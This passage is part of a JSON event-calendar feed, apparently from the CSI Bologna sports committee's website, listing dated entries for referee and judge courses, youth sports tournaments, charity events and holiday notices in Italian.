Giudici di Ginnastica Ritmica","description":"","url":"\/formazione\/arbitri-e-giudici\/1901-corso-per-giudici-di-ginnastica-ritmicatica-3"},{"date":"2022-10-15 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/1902-corso-per-giudici-di-ginnastica-artistica-4"},{"date":"2022-10-16 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/1902-corso-per-giudici-di-ginnastica-artistica-4"},{"date":"2022-10-22 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/1902-corso-per-giudici-di-ginnastica-artistica-4"},{"date":"2022-10-23 00:00:00","type":"","title":"Corso per Giudici di Ginnastica Artistica","description":"","url":"\/formazione\/arbitri-e-giudici\/1902-corso-per-giudici-di-ginnastica-artistica-4"},{"date":"2022-10-29 00:00:00","type":"","title":"Calcio giovanile: il campionato CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-giovanile\/news\/124-news\/1905-calcio-giovanile-il-campionato-csi-bologna"},{"date":"2022-09-24 00:00:00","type":"","title":"Tennistavolo: open day al Nettuno ","description":"","url":"\/dalle-nostre-societa\/1906-tennistavolo-open-day-al-nettuno"},{"date":"2022-09-25 00:00:00","type":"","title":"Tennistavolo: open day al Nettuno ","description":"","url":"\/dalle-nostre-societa\/1906-tennistavolo-open-day-al-nettuno"},{"date":"2022-11-02 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-11-07 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-11-14 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-11-21 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-11-28 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-12-05 00:00:00","type":"","title":"Corso per Ufficiali di Campo","description":"","url":"\/formazione\/arbitri-e-giudici\/1907-corso-per-ufficiali-di-campo"},{"date":"2022-10-02 00:00:00","type":"","title":"Sport Day 2022: 2 ottobre Giardini Margherita","description":"","url":"\/manifestazioni-eventi\/1909-sport-day-2022-2-ottobre-giardini-margherita"},{"date":"2022-10-09 00:00:00","type":"","title":"Giornata dei Risvegli: 9 ottobre Piazza Maggiore","description":"","url":"\/manifestazioni-eventi\/1910-girnata-dei-risvegli-9-ottobre-piazza-maggiore"},{"date":"2022-10-02 00:00:00","type":"","title":"San Locca Day: 2 ottobre 2022","description":"","url":"\/manifestazioni-eventi\/1913-san-locca-day-2-ottobre-2022"},{"date":"2022-09-30 00:00:00","type":"","title":"Celebrazione Patrona del Basket: 30 settembre ","description":"","url":"\/manifestazioni-eventi\/1914-celebrazione-patrona-del-basket-30-settembre"},{"date":"2022-10-14 00:00:00","type":"","title":"Pallacanestro Femminile: prorogata la chiusura iscrizioni","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1915-campionato-di-pallacanestro-femminile-prorogata-la-chiusura-iscrizioni"},{"date":"2022-10-21 00:00:00","type":"","title":"Pallacanestro Femminile: prorogata la chiusura iscrizioni","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1915-campionato-di-pallacanestro-femminile-prorogata-la-chiusura-iscrizioni"},{"date":"2022-11-07 00:00:00","type":"","title":"Pallacanestro Femminile: prorogata la chiusura iscrizioni","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1915-campionato-di-pallacanestro-femminile-prorogata-la-chiusura-iscrizioni"},{"date":"2022-10-08 00:00:00","type":"","title":"Datti una mossa: 8 ottobre, Giardini Margherita ","description":"","url":"\/manifestazioni-eventi\/1916-datti-una-mossa-8-ottobre-giardini-margherita"},{"date":"2022-10-07 00:00:00","type":"","title":"Giornata dei Risvegli: 7\/10\/22, open Day ","description":"","url":"\/manifestazioni-eventi\/1918-giornata-dei-risvegli-7-10-22-open-day"},{"date":"2022-10-06 00:00:00","type":"","title":"Opening Game Calcio Over 35: 6 ottobre, Castenaso","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1920-opening-game-calcio-over-35-6-ottobre-castenaso"},{"date":"2022-10-09 00:00:00","type":"","title":"Camminata dei Risvegli: 9 ottobre, Piazza Maggiore","description":"","url":"\/notizie-dal-comitato\/1921-camminata-dei-risvegli-9-ottobre-piazza-maggiore"},{"date":"2022-10-08 00:00:00","type":"","title":"Bologna Cross: 3\u00b0 prova a Pieve di Cento ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1924-bologna-cross-3-prova-a-pieve-di-cento"},{"date":"2022-10-15 00:00:00","type":"","title":"SFIDE, festival della sconfitta: la storia di Schwazer","description":"","url":"\/fatti-persone\/1925-sfide-festival-della-sconfitta-la-storia-di-schwazer"},{"date":"2022-10-19 00:00:00","type":"","title":"19 ottobre, Enneadi: nutrizione e disabilit\u00e0","description":"","url":"\/manifestazioni-eventi\/1926-19-ottobre-enneadi-nutrizione-e-disabilita"},{"date":"2022-10-09 00:00:00","type":"","title":"Giornata dei Risvegli: 9 ottobre Piazza Maggiore","description":"","url":"\/manifestazioni-eventi\/1927-giornata-dei-risvegli-9-ottobre-piazza-maggiore"},{"date":"2022-10-10 00:00:00","type":"","title":"Riunione Calcio a 7: Zona Est","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1928-riunione-calcio-a-7-zona-est"},{"date":"2022-10-18 00:00:00","type":"","title":"Corso per Istruttori di nuoto: 18 ottobre le prove","description":"","url":"\/formazione\/istruttori\/1929-corso-per-istruttori-di-nuoto-18-ottobre-le-prove"},{"date":"2022-10-12 00:00:00","type":"","title":"Teatro Dehon: 12 ottobre, Gli Amici di Luca","description":"","url":"\/fatti-persone\/1930-teatro-dehon-12-ottobre-gli-amici-di-luca"},{"date":"2022-10-29 00:00:00","type":"","title":"Pallavolando, la festa della Pallavolo Giovanile CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1932-pallavolando-la-festa-della-pallavolo-csi"},{"date":"2022-10-30 00:00:00","type":"","title":"Pallavolando, la festa della Pallavolo Giovanile CSI","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1932-pallavolando-la-festa-della-pallavolo-csi"},{"date":"2022-10-18 00:00:00","type":"","title":"Pallacanestro CSI Bologna: il grande giorno \u00e8 arrivato!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1933-pallacanestro-csi-bologna-il-grande-giorno-e-arrivato"},{"date":"2022-10-23 00:00:00","type":"","title":"Oratorio Cup 2022\/2023, ULTIMI COMUNICATI DI STAGIONE","description":"","url":"\/oratorio-cup\/oratorio-cup\/108-risultati-classifiche-e-comunicazioni\/1936-oratorio-cup-2022-2023-la-nuova-stagione"},{"date":"2022-10-29 00:00:00","type":"","title":"1\u00b0 MEMORIAL DARIO LUCCHINI","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1939-1-memorial-dario-lucchini"},{"date":"2022-10-24 00:00:00","type":"","title":"DiLuned\u00ec: il Registro Unico del Terzo Settore","description":"","url":"\/notizie-dal-comitato\/1940-dilunedi-il-registro-unico-del-terzo-settore"},{"date":"2022-11-28 00:00:00","type":"","title":"Corso di Aggiornamento per Allenatori di calcio: Match Analyst","description":"","url":"\/formazione\/istruttori\/1946-corso-di-aggiornemento-per-allenatori-di-calcio-match-analyst"},{"date":"2022-12-05 00:00:00","type":"","title":"Corso di Aggiornamento per Allenatori di calcio: Match Analyst","description":"","url":"\/formazione\/istruttori\/1946-corso-di-aggiornemento-per-allenatori-di-calcio-match-analyst"},{"date":"2022-12-12 00:00:00","type":"","title":"Corso di Aggiornamento per Allenatori di calcio: Match Analyst","description":"","url":"\/formazione\/istruttori\/1946-corso-di-aggiornemento-per-allenatori-di-calcio-match-analyst"},{"date":"2022-12-06 00:00:00","type":"","title":"Contributo a fondo perduto per spese sanitarie e di sanificazione","description":"","url":"\/notizie-dal-comitato\/1948-contributo-a-fondo-perduto-per-spese-sanitarie-e-di-sanificazione"},{"date":"2022-11-26 00:00:00","type":"","title":"Rugby Kids: l'avviamento al Rugby del CSI Bologna","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1957-rugby-kids-csi-l-avviamento-al-rugby"},{"date":"2023-02-06 00:00:00","type":"","title":"Rugby Kids: l'avviamento al Rugby del CSI Bologna","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1957-rugby-kids-csi-l-avviamento-al-rugby"},{"date":"2023-02-11 00:00:00","type":"","title":"Rugby Kids: l'avviamento al Rugby del CSI Bologna","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1957-rugby-kids-csi-l-avviamento-al-rugby"},{"date":"2023-02-18 00:00:00","type":"","title":"Rugby Kids: l'avviamento al Rugby del CSI Bologna","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1957-rugby-kids-csi-l-avviamento-al-rugby"},{"date":"2022-11-28 00:00:00","type":"","title":"La riforma dello sport \u00e8 legge: cosa cambier\u00e0 dal 2023 ","description":"","url":"\/notizie-dal-comitato\/1958-la-riforma-dello-sport-e-legge-cosa-cambiera-dal-2023"},{"date":"2022-11-26 00:00:00","type":"","title":"Concerto di Natale: una raccolta fondi per BimboTu","description":"","url":"\/fatti-persone\/1960-concerto-di-natale-una-raccolta-fondi-per-bimbotu"},{"date":"2022-11-27 00:00:00","type":"","title":"Reti in Opera: Cattolici nell'economia verso il 3\u00b0 millennio","description":"","url":"\/fatti-persone\/1961-reti-in-opera-cattolici-nell-economia-verso-il-3-millennio"},{"date":"2022-12-03 00:00:00","type":"","title":"La Partita del Cuore: Bologna tifa per i bambini","description":"","url":"\/manifestazioni-eventi\/1963-la-partita-del-cuore-bologna-tifa-per-i-bambini"},{"date":"2022-12-05 00:00:00","type":"","title":"Enneadi: gli eventi di dicembre","description":"","url":"\/manifestazioni-eventi\/1964-enneadi-gli-eventi-di-dicembre"},{"date":"2022-12-14 00:00:00","type":"","title":"Enneadi: gli eventi di dicembre","description":"","url":"\/manifestazioni-eventi\/1964-enneadi-gli-eventi-di-dicembre"},{"date":"2022-12-08 00:00:00","type":"","title":"8 dicembre 2022, S.S. Messa a San Luca","description":"","url":"\/manifestazioni-eventi\/1969-s-s-messa-a-san-luca"},{"date":"2022-12-12 00:00:00","type":"","title":"DiLuned\u00ec: la Privacy, dalla A alla Z","description":"","url":"\/notizie-dal-comitato\/1971-dilunedi-il-registro-unico-del-terzo-settore-2"},{"date":"2022-12-22 00:00:00","type":"","title":"Maratona H2O Gym, AcquaGym per tutti alla Kennedy","description":"","url":"\/manifestazioni-eventi\/1974-maratonina-h2o-gym-acquagym-per-tutti-alla-kennedy"},{"date":"2022-12-21 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-22 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-23 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-24 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-25 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-26 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-27 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-28 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-29 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-30 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-31 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-01 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-02 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-03 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-04 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-05 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-06 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-07 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2023-01-08 00:00:00","type":"","title":"Feste di Natale 2022","description":"","url":"\/notizie-dal-comitato\/1977-feste-di-natale"},{"date":"2022-12-19 00:00:00","type":"","title":"Un saluto a Sinisa Mihajlovic ","description":"","url":"\/fatti-persone\/1980-un-saluto-a-sinisa-mihajlovic"},{"date":"2023-02-18 00:00:00","type":"","title":"Rugby Kids, il, prossimo concentramento","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1982-rugby-kids-il-prossimo-concentramento"},{"date":"2023-02-06 00:00:00","type":"","title":"Rugby Kids, il, prossimo concentramento","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1982-rugby-kids-il-prossimo-concentramento"},{"date":"2023-02-11 00:00:00","type":"","title":"Rugby Kids, il, prossimo concentramento","description":"","url":"\/attivita-sportive\/rugby\/rugby\/1982-rugby-kids-il-prossimo-concentramento"},{"date":"2023-01-06 00:00:00","type":"","title":"La Befana dei Risvegli","description":"","url":"\/manifestazioni-eventi\/1984-la-befana-dei-risvegli"},{"date":"2023-01-09 00:00:00","type":"","title":"GranTurismo: serata di sorteggi","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1987-granturismo-serata-di-sorteggi"},{"date":"2023-01-10 00:00:00","type":"","title":"GranTurismo: serata di sorteggi","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1987-granturismo-serata-di-sorteggi"},{"date":"2023-01-11 00:00:00","type":"","title":"GranTurismo: serata di sorteggi","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1987-granturismo-serata-di-sorteggi"},{"date":"2023-01-12 00:00:00","type":"","title":"GranTurismo: serata di sorteggi","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1987-granturismo-serata-di-sorteggi"},{"date":"2023-01-13 00:00:00","type":"","title":"GranTurismo: serata di sorteggi","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1987-granturismo-serata-di-sorteggi"},{"date":"2023-02-11 00:00:00","type":"","title":"CAMMINO L\u2019ITALIA \u2013 ROUTE 78: tappa di Bologna, 11 febbraio 2023","description":"","url":"\/notizie-dal-comitato\/1992-cammino-l-italia-route-78-11-febbraio-2023"},{"date":"2023-01-09 00:00:00","type":"","title":"ESport: ecco tutti i link per le gare di GranTurismo","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1993-esport-ecco-tutti-i-link-per-le-gare-di-granturismo"},{"date":"2023-01-10 00:00:00","type":"","title":"ESport: ecco tutti i link per le gare di GranTurismo","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1993-esport-ecco-tutti-i-link-per-le-gare-di-granturismo"},{"date":"2023-01-11 00:00:00","type":"","title":"ESport: ecco tutti i link per le gare di GranTurismo","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1993-esport-ecco-tutti-i-link-per-le-gare-di-granturismo"},{"date":"2023-01-12 00:00:00","type":"","title":"ESport: ecco tutti i link per le gare di GranTurismo","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1993-esport-ecco-tutti-i-link-per-le-gare-di-granturismo"},{"date":"2023-01-13 00:00:00","type":"","title":"ESport: ecco tutti i link per le gare di GranTurismo","description":"","url":"\/attivita-sportive\/esports\/news\/133-news\/1993-esport-ecco-tutti-i-link-per-le-gare-di-granturismo"},{"date":"2023-01-29 00:00:00","type":"","title":"2\u00b0 Gara di Ginnastica artistica: 29 gennaio 2023","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2004-2-gara-di-ginnastica-artistica-29-gennaio-2023"},{"date":"2023-01-29 00:00:00","type":"","title":"1\u00b0 Gara di TeamGym: 29 gennaio 2023","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/2005-2-gara-di-ginnastica-artistica-29-gennaio-2024"},{"date":"2023-03-11 00:00:00","type":"","title":"Corso per Allenatori di Frisbee","description":"","url":"\/formazione\/istruttori\/2006-corso-per-allenatori-di-frisbee"},{"date":"2023-03-12 00:00:00","type":"","title":"Corso per Allenatori di Frisbee","description":"","url":"\/formazione\/istruttori\/2006-corso-per-allenatori-di-frisbee"},{"date":"2023-01-15 00:00:00","type":"","title":"2\u00b0 Concentramento di Basket giovanile under 8","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2008-2-concentramento-di-basket-giovanile-under-8"},{"date":"2023-02-11 00:00:00","type":"","title":"Cammino l\u2019Italia Route 78: aperte le iscrizioni","description":"","url":"\/manifestazioni-eventi\/2010-cammino-l-italia-route-78-aperte-le-iscrizioni"},{"date":"2023-02-11 00:00:00","type":"","title":"Corso di aggiornamento per allenatori di Calcio: la preparazione coordinativa","description":"","url":"\/formazione\/istruttori\/2011-mental-coach-corso-di-aggiornamento-per-allenatori-2"},{"date":"2023-02-12 00:00:00","type":"","title":"3\u00b0 Concentramento di Basket giovanile under 8: 12 febbraio ","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2014-2-concentramento-di-basket-giovanile-under-9"},{"date":"2022-11-13 00:00:00","type":"","title":"1\u00b0 Concentramento di Basket giovanile under 8: 13 novembre 2022","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2015-2-concentramento-di-basket-giovanile-under-10"},{"date":"2023-02-18 00:00:00","type":"","title":"2\u00b0 Challenge di Rugby Kids: 18 febbraio 2023","description":"","url":"\/attivita-sportive\/rugby\/rugby\/2016-2-challenge-di-rugby-kids-18-febbraio-2023"},{"date":"2023-02-25 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2018-campionato-provinciale-di-ginnastica-ritmica"},{"date":"2023-02-26 00:00:00","type":"","title":"Campionato Provinciale di Ginnastica Ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/2018-campionato-provinciale-di-ginnastica-ritmica"},{"date":"2023-02-11 00:00:00","type":"","title":"Aggiornamento tecnici Ginnastica Artistica","description":"","url":"\/formazione\/istruttori\/2019-aggiornamento-tecnici-ginnastica-artistica"},{"date":"2023-02-05 00:00:00","type":"","title":"Aggiornamento tecnici Ginnastica Ritmica","description":"","url":"\/formazione\/istruttori\/2021-aggiornamento-tecnici-ginnastica-ritmica2"},{"date":"2023-01-27 00:00:00","type":"","title":"La storia di un Sonderkommando a Dachau fa gol nei cuori del CSI","description":"","url":"\/fatti-persone\/2025-la-storia-di-un-sonderkommando-a-dachau-fa-gol-nei-cuori-del-csi"},{"date":"2023-01-30 00:00:00","type":"","title":"Supercoppa CSI Calcio a 7: le Finali Open","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2026-supercoppa-csi-calcio-a-7-le-finali-open"},{"date":"2023-02-04 00:00:00","type":"","title":"Lo sport in oratorio: approfondimento per allenatori ed educatori","description":"","url":"\/formazione\/istruttori\/2027-lo-sport-in-oratorio-approfondimento-per-allenatori-ed-educatori"},{"date":"2023-02-11 00:00:00","type":"","title":"Corso di Aggiornamento per tecnici di Cheerleading","description":"","url":"\/formazione\/istruttori\/2029-corso-di-aggiornamento-per-tecnici-di-cheerleading"},{"date":"2023-03-05 00:00:00","type":"","title":"Bologna City Run: 5 marzo 2023","description":"","url":"\/manifestazioni-eventi\/2031-bologna-city-run-5-marzo-2023"},{"date":"2023-02-11 00:00:00","type":"","title":"Route 78, il percorso di Cammino l'Italia a Bologna","description":"","url":"\/manifestazioni-eventi\/2034-route-78-cammino-litalia-a-bologna"},{"date":"2023-02-11 00:00:00","type":"","title":"Cammino L'Italia, ROUTE 78: le iscrizioni","description":"","url":"\/manifestazioni-eventi\/2036-cammino-l-italia-route-78-le-iscrizioni"},{"date":"2023-02-11 00:00:00","type":"","title":"BolognaCross: 11 febbraio, prima tappa a Marzabotto","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2037-bolognacross-11-febbraio-prima-tappa-a-marzabotto"},{"date":"2023-02-18 00:00:00","type":"","title":"Pallavolo CSI Bologna: 1\u00b0 concentramento Under 12","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2040-pallavolo-1-concentramento-under-12"},{"date":"2023-02-26 00:00:00","type":"","title":"Minivolley CSI Bologna: il primo concentramento","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2041-minivolley-csi-bologna-il-primo-concentramento"},{"date":"2023-02-25 00:00:00","type":"","title":"Corso per Istruttori di AcquaGym","description":"","url":"\/formazione\/istruttori\/2042-corso-per-istruttori-di-acquagym-2"},{"date":"2023-02-26 00:00:00","type":"","title":"Corso per Istruttori di AcquaGym","description":"","url":"\/formazione\/istruttori\/2042-corso-per-istruttori-di-acquagym-2"},{"date":"2023-02-11 00:00:00","type":"","title":"Sul Ponte della Bionda il Passaggio del testimone alla Route 79 in Liguria","description":"","url":"\/manifestazioni-eventi\/2043-sul-ponte-della-bionda-il-passaggio-del-testimone-alla-route-79-in-liguria"},{"date":"2023-02-09 00:00:00","type":"","title":"Emozioni Junior TIM Cup, a Casteldebole con San Matteo di Molinella. ","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2044-emozioni-junior-tim-cup-a-casteldebole-con-san-matteo-di-molinella"},{"date":"2023-02-12 00:00:00","type":"","title":"Un'altra grande festa del basket under 8 del CSI Bologna","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2047-un-altra-grande-festa-di-basket-under-8"},{"date":"2023-02-24 00:00:00","type":"","title":"Liberamente: dal 24 febbraio in Fiera a Bologna","description":"","url":"\/manifestazioni-eventi\/2050-liberamente-dal-24-febbraio-in-fiera-a-bologna"},{"date":"2023-02-25 00:00:00","type":"","title":"Liberamente: dal 24 febbraio in Fiera a Bologna","description":"","url":"\/manifestazioni-eventi\/2050-liberamente-dal-24-febbraio-in-fiera-a-bologna"},{"date":"2023-02-26 00:00:00","type":"","title":"Liberamente: dal 24 febbraio in Fiera a Bologna","description":"","url":"\/manifestazioni-eventi\/2050-liberamente-dal-24-febbraio-in-fiera-a-bologna"},{"date":"2023-02-12 00:00:00","type":"","title":"Lo Stadio Dall\u2019Ara svela i suoi segreti ai ragazzi della Junior TIM Cup","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/2052-lo-stadio-dall-ara-svela-i-suoi-segreti-ai-ragazzi-della-junior-tim-cup"},{"date":"2023-02-24 00:00:00","type":"","title":"Liberamente: biglietti ridotti!","description":"","url":"\/manifestazioni-eventi\/2054-liberamente-biglietti-ridotti"},{"date":"2023-02-25 00:00:00","type":"","title":"Liberamente: biglietti ridotti!","description":"","url":"\/manifestazioni-eventi\/2054-liberamente-biglietti-ridotti"},{"date":"2023-02-26 00:00:00","type":"","title":"Liberamente: biglietti ridotti!","description":"","url":"\/manifestazioni-eventi\/2054-liberamente-biglietti-ridotti"},{"date":"2023-02-20 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-02-27 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-03-06 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-03-13 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-03-20 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-03-27 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-04-03 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-04-17 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-04-24 00:00:00","type":"","title":"Corso Arbitri di Pallacanestro, nuova edizione 2023","description":"","url":"\/formazione\/arbitri-e-giudici\/2055-bellissimo-spot-del-corso-arbitri-di-pallacanestro-3"},{"date":"2023-02-28 00:00:00","type":"","title":"Triangolare di Rugby under 17","description":"","url":"\/notizie-dal-comitato\/2-pagine-istituzionali\/2057-triangolare-di-rugby-under-17"},{"date":"2023-02-26 00:00:00","type":"","title":"Classifiche del Campionato Provinciale di Ginnastica Ritmica 2024","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/97-risultati-classifiche-e-comunicazioni\/2062-classifiche-del-campionato-provinciale-di-ginnastica-ritmica-del-26-02-2023"},{"date":"2023-03-08 00:00:00","type":"","title":"Giornata Internazionale delle Donne: auguri dal CSI Bologna","description":"","url":"\/notizie-dal-comitato\/2064-giornata-internazionale-delle-donne-auguri-dal-csi-bologna"},{"date":"2023-03-12 00:00:00","type":"","title":"Pieve di Cento, la Maratonina","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2067-pieve-di-cento-la-maratonina"},{"date":"2023-03-04 00:00:00","type":"","title":"Classifiche finali 3\u00b0 prova del Campionato Provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/91-risultati-classifiche-e-comunicazioni\/2072-classifiche-finali-3-prova-del-campionato-provinciale-di-ginnastica-artistica"},{"date":"2023-03-05 00:00:00","type":"","title":"Classifiche finali 3\u00b0 prova del Campionato Provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/91-risultati-classifiche-e-comunicazioni\/2072-classifiche-finali-3-prova-del-campionato-provinciale-di-ginnastica-artistica"},{"date":"2023-03-25 00:00:00","type":"","title":"Bologna Cross: 2\u00b0 prova a Sant'Agata","description":"","url":"\/attivita-sportive\/atletica\/news\/2075-bologna-cross-2-prova-a-sant-agata"},{"date":"2023-04-20 00:00:00","type":"","title":"Assemblea - Comitato Territoriale CSI di Bologna","description":"","url":"\/notizie-dal-comitato\/2076-assemblea-comitato-territoriale-csi-di-bologna"},{"date":"2023-04-02 00:00:00","type":"","title":"2\u00b0 Concentramento di Minivolley CSI a Vado","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2077-2-concentramento-di-minivolley-csi-a-vado"},{"date":"2024-05-08 00:00:00","type":"","title":"Corso per Istruttori di nuoto di 1\u00b0 livello","description":"","url":"\/formazione\/istruttori\/2080-corso-per-istruttori-di-nuoto"},{"date":"2023-05-14 00:00:00","type":"","title":"Bologna Marathon Trail: 14 maggio 2023","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2086-bologna-marathon-trail-14-maggio-2023"},{"date":"2023-05-14 00:00:00","type":"","title":"5\u00b0 Concentramento di Basket giovanile under 8 a Monterenzio","description":"","url":"\/attivita-sportive\/basket-giovanile\/news\/128-news\/2087-4-concentramento-di-basket-giovanile-under-monterenzio"},{"date":"2023-05-31 00:00:00","type":"","title":"Corso per arbitri di Pallavolo","description":"","url":"\/formazione\/arbitri-e-giudici\/2089-corso-per-arbitri-di-pallavolo"},{"date":"2023-04-16 00:00:00","type":"","title":"Campionati Provinciali CSI Bologna di Staffetta ","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/2096-campionati-provinciali-csi-bologna-di-staffetta"},{"date":"2023-05-21 00:00:00","type":"","title":"Gara di Coreografia 